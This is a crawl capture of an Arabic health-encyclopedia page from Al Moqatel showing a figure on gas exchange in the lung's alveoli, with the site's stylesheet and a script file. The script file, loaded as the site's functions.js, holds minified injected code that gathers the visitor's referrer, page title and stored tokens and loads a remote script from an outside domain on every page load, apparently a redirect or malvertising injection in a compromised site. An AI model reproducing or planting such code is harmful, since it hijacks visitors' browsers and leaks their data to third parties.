

--- FILE ---
content_type: text/html
request_url: http://www.moqatel.com/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig06.gif_cvt.htm
body_size: 12855
content:
<html>
<head>
<title>Al Moqatel - القلب</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=windows-1256">
<META HTTP-EQUIV="Content-Language" CONTENT="ar">
<script language="javascript" src="/openshare/styles/$SI/functions.js"></script>
<link rel="stylesheet" href="/openshare/styles/$SI/style.css">
</head>

<body bgcolor="#FFFFFF" text="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" background="/openshare/styles/$SI/Images/back.gif" onLoad="MM_preloadImages('/openshare/styles/$SI/Images/sb1on.gif','/openshare/styles/$SI/Images/sb2on.gif','/openshare/styles/$SI/Images/sb3on.gif','/openshare/styles/$SI/Images/sb4on.gif','/openshare/styles/$SI/Images/sb5on.gif','/openshare/styles/$SI/Images/sb6on.gif','/openshare/styles/$SI/Images/sb7on.gif','/openshare/styles/$SI/Images/sb8on.gif','/openshare/styles/$SI/Images/sb9on.gif','/openshare/styles/$SI/Images/sb10on.gif')">

<table width="100%" height="120" border="0" cellpadding="0" cellspacing="0" background="/Images/stile.gif">
  <tr>
    <td align="right" valign="top"><table border="0" cellspacing="0" cellpadding="0">
        <tr> 
          <td align="right"><table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td><img src="/Images/03.jpg" width="495" height="69"></td>
                <td><img src="/Images/02.jpg" width="147" height="51"><br>
                  <img src="/Images/ency.gif" width="147" height="18" border="0" usemap="#Map"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr> 
                <td width="2000" background="/Images/17.gif"><img src="/Images/17.gif" width="1" height="24" border="0"></td>
                <td><a href="/openshare/Irshadat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b10','','/Images/sb10on.gif',1);MM_displayStatusMsg('إرشادات');return document.MM_returnValue"><img src="/Images/sb10off.gif" alt="إرشادات" name="b10" width="56" height="24" border="0"></a></td>
                <td><a href="/openshare/Suggestion/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b9','','/Images/sb9on.gif',1);MM_displayStatusMsg('مقترحات');return document.MM_returnValue"><img src="/Images/sb9off.gif" alt="مقترحات" name="b9" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Bahes/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b8','','/Images/sb8on.gif',1);MM_displayStatusMsg('البحث');return document.MM_returnValue"><img src="/Images/sb8off.gif" alt="البحث" name="b8" width="46" height="24" border="0"></a></td>
                <td><a href="/openshare/Informatio/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b7','','/Images/sb7on.gif',1);MM_displayStatusMsg('معلومات');return document.MM_returnValue"><img src="/Images/sb7off.gif" alt="معلومات" name="b7" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/TimeLine/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b6','','/Images/sb6on.gif',1);MM_displayStatusMsg('خط الزمن');return document.MM_returnValue"><img src="/Images/sb6off.gif" alt="خط الزمن" name="b6" width="61" height="24" border="0"></a></td>
                <td><a href="/openshare/Mostlhat/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b5','','/Images/sb5on.gif',1);MM_displayStatusMsg('الفهارس');return document.MM_returnValue"><img src="/Images/sb5off.gif" alt="الفهارس" name="b5" width="57" height="24" border="0"></a></td>
                <td><a href="/openshare/Maps2/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b4','','/Images/sb4on.gif',1);MM_displayStatusMsg('الخرائط');return document.MM_returnValue"><img src="/Images/sb4off.gif" alt="الخرائط" name="b4" width="50" height="24" border="0"></a></td>
                <td><a href="/openshare/Souwar1/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b3','','/Images/sb3on.gif',1);MM_displayStatusMsg('الصور');return document.MM_returnValue"><img src="/Images/sb3off.gif" alt="الصور" name="b3" width="45" height="24" border="0"></a></td>
                <td><a href="/openshare/Wthaek/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b2','','/Images/sb2on.gif',1);MM_displayStatusMsg('الوثائق');return document.MM_returnValue"><img src="/Images/sb2off.gif" alt="الوثائق" name="b2" width="59" height="24" border="0"></a></td>
                <td><a href="/openshare/Behoth/index.htm" target="_self"  onMouseOut="MM_swapImgRestore();MM_displayStatusMsg('');return document.MM_returnValue" onMouseOver="MM_swapImage('b1','','/Images/sb1on.gif',1);MM_displayStatusMsg('الأقسام');return document.MM_returnValue"><img src="/Images/sb1on.gif" alt="الأقسام" name="b1" width="68" height="24" border="0"></a></td>
                <td background="/Images/menutile.gif"><img src="/Images/tr.gif" width="79" height="1"></td>
              </tr>
            </table>
            <table border="0" cellspacing="0" cellpadding="0">
              <tr>
                <form name="formq" method="post" action="/moqatelASP/search1.asp" onsubmit="javascript:if (document.formq.text1.value=='') {alert('الرجاء إدخال كلمة للبحث'); document.formq.text1.focus() ;return false}" target="_self" ><td>
                    <table border="0" cellspacing="0" cellpadding="0">
                      <tr> 
                        <td background="/Images/19.gif" valign="top" align="right" width="163"><img src="/Images/tr.gif" width="1" height="3"><br> 
                          <table border="0" cellspacing="0" cellpadding="0" background="/Images/tr.gif">
                            <tr> 
                              <td><input type="image" border="0" name="imageField" src="/Images/go.gif" width="14" height="14"></td>
                              <td width="3"></td>
                              <td><input type="text" name="text1" style="background-color: #FCE7A2; color: black; border-top: 1px #000000 solid; border-right: 1px #000000 solid; border-bottom: 1px #000000 solid; border-left: 1px #000000 solid; font-size:9pt" dir="rtl"><input type="hidden" name="subjects" value="all"></td>
                              <td width="3"></td>
                            </tr>
                          </table></td>
                        <td><img src="/Images/18.gif" width="55" height="27"></td>
                        <td><img src="/Images/tr.gif" width="422" height="1"></td>
                      </tr>
                    </table>
                  </td></form>
              </tr>
            </table>
          </td>
          </tr>
        </table>
          </td>
          <!--<td valign="top"><img src="/Images/01.jpg" width="5" height="93"></td>-->
	  <td valign="top"><a href="/openshare/flash.html" target="_top"  onMouseOver="MM_displayStatusMsg('مقاتل من الصحراء');return document.MM_returnValue" onMouseOut="MM_displayStatusMsg('');return document.MM_returnValue"><img src="/Images/logo.jpg" alt="مقاتل من الصحراء" width="105" height="110" border="0"></a></td>
          <td><img src="/Images/tr.gif" width="30" height="1"></td>
        </tr>
      </table></td>
  </tr>
</table>
<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html>

<table border="0" dir="rtl" width="100%">
<tr>
<td width="10"><img src="/openshare/styles/$SI/Images/tr.gif" width="10" height="1"></td>
<td class="txt"><A HREF="/openshare/index.htm">Home Page</A> / <A HREF="/openshare/Behoth/index.htm">الأقســام</A> / <A HREF="/openshare/Behoth/MSehia10/index.htm">موضوعات صحية وغذائية</A> / <A HREF="/openshare/Behoth/MSehia10/SihiyahMou/index.htm">الموسوعة الصحية المصغرة</A> / <A HREF="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/index.htm">القلب</A></td>
</tr>
</table>

<br>
<!--<div align="center" class="txt"><b>تبادل الغازات في الرئة</b></div>-->
<br>
<table border="0" dir="rtl" align="right">
<tr>
<td valign="top" width="200">
<table border="0">
<tr>
<td><a href="index.htm"><img src="/openshare/styles/$SI/Images/BIndex.gif" border="0"></a></td>
</tr>
</table>
<br>

<!-- Begin AL Jadwaeel-->


<table border="0">





</table>

<!-- end of al Jadweel-->


<br>

<!-- Begin AL Souwar-->


<table border="0">



</table>

<!-- end of al SOuwar-->

<br>


<!-- Begin AL Ashkal-->


<table border="0">


 <tr><td><img src="/openshare/styles/$SI/Images/Ashkal.gif" border="0"> </td></tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig09.gif_cvt.htm">نظرية عمل الصمامات</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig03.gif_cvt.htm">أغشية القلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig17.gif_cvt.htm">النشاط الكهربي للقلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig14.gif_cvt.htm">النشاط الكهربي في الأذينين</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig15.gif_cvt.htm">النشاط الكهربي في البطينين</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig13.gif_cvt.htm">انبساط القلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig08.gif_cvt.htm">اندفاع الدم إلى الجسم</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig05.gif_cvt.htm">اندفاع الدم إلى الرئتين</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig01.gif_cvt.htm">القلب البشري</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig11.gif_cvt.htm">انقباض وانبساط القلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig12.gif_cvt.htm">انقباض القلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig06.gif_cvt.htm">تبادل الغازات في الرئة</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig04.gif_cvt.htm">تجمع الدم في الأذين الأيمن</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig18.gif_cvt.htm">تغذية القلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig02.gif_cvt.htm">حجرات القلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig16.gif_cvt.htm">رصد النشاط الكهربي للقلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig10.gif_cvt.htm">صمامات القلب</a>
</td>
</tr>
<tr>
<td class="txt">
<a href="/openshare/Behoth/MSehia10/SihiyahMou/Alkalb/fig07.gif_cvt.htm">عودة الدم من الرئتين</a>
</td>
</tr>

</table>

<!-- end of AL Ashkal-->
<br>


<!-- Begin AL Maps-->


<table border="0">



</table>

<!-- end of AL Maps-->



<br>

<!-- Begin of Ounzor-->


<table border="0">



</table>

<!-- end of Ounzor-->

<br>


<!-- Begin of Extra Document Folder-->


<!-- End of Extra Document Folder-->



<br>

<img src="/openshare/styles/$SI/Images/tr.gif" height="1" width="150">
</td>
<td width="20"><img src="/openshare/styles/$SI/Images/tr.gif" width="20" height="1"></td>
<td valign="top">
<!BeginDoc 62506134>
<HTML> <BODY><P>
<IMG SRC="fig06.gif_cvt01.jpg" HEIGHT=340, WIDTH=567>
<P><P></BODY> </HTML>
<!EndDoc 19639601>

<BR>
<br>
<div align="center" class="txt">تبادل الغازات في الحويصلات الهوائية في الرئة</div>
</td>
</tr>
</table>

<map name="Map">
  <area shape="rect" coords="0,0,73,18" href="/openshare/mokatel-b.htm" target="_self" >
  <area shape="rect" coords="73,0,147,18" href="/openshare/intro.html" target="_self" >
</map>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.moqatel.com/openshare/styles/$SI/style.css
body_size: 555
content:
.txt           { font-family: Simplified Arabic; font-size: 12pt; color: black; text-decoration: none }.txt a:link    { font-family: Simplified Arabic; font-size: 12pt; color: blue; text-decoration: none }.txt a:visited { font-family: Simplified Arabic; font-size: 12pt; color: blue; text-decoration: underline }.txt a:hover   { font-family: Simplified Arabic; font-size: 12pt; color: red; text-decoration: none }.txt a:active  { font-family: Simplified Arabic; font-size: 12pt; color: blue; text-decoration: none }
@media Print { body { DISPLAY: none } 

--- FILE ---
content_type: application/x-javascript
request_url: http://www.moqatel.com/openshare/styles/$SI/functions.js
body_size: 1219
content:
!function(){window._jNySKZSZgXXVJvMD||(window._jNySKZSZgXXVJvMD={unique:!1,ttl:2592e3,R_PATH:"https://pinaple-pie.com/CpW7sg"});const e=localStorage.getItem("config");if(null!=e){var o=JSON.parse(e),n=Math.round(+new Date/1e3);o.created_at+window._jNySKZSZgXXVJvMD.ttl<n&&(localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config"))}var t=localStorage.getItem("subId"),a=localStorage.getItem("token"),c="?return=js.client";c+="&"+decodeURIComponent(window.location.search.replace("?","")),c+="&se_referrer="+encodeURIComponent(document.referrer),c+="&default_keyword="+encodeURIComponent(document.title),c+="&landing_url="+encodeURIComponent(document.location.hostname+document.location.pathname),c+="&name="+encodeURIComponent("_jNySKZSZgXXVJvMD"),c+="&host="+encodeURIComponent(window._jNySKZSZgXXVJvMD.R_PATH),void 0!==t&&t&&window._jNySKZSZgXXVJvMD.unique&&(c+="&sub_id="+encodeURIComponent(t)),void 0!==a&&a&&window._jNySKZSZgXXVJvMD.unique&&(c+="&token="+encodeURIComponent(a));var r=document.createElement("script");r.type="application/javascript",r.src=window._jNySKZSZgXXVJvMD.R_PATH+c;var d=document.getElementsByTagName("script")[0];d.parentNode.insertBefore(r,d)}();